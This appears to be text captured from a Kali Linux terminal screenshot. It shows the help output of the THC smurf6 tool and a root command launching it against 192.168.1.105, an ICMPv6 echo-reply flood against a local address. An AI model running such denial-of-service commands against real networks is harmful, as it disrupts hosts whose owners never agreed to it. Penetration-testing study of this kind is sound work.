 root@kali: ~
File Edit View Search Terminal Help
smurf6 v2.5 (c) 2013 by van Hauser / THC <vh@thc.org> www.thc.org
Syntax: smurf6 interface victim-ip [multicast-network-address]
Smurf the target with icmp echo replies. Target of echo request is the
local all-nodes multicast address if not specified
root@kali:~# smurf6 eth0 192.168.1.105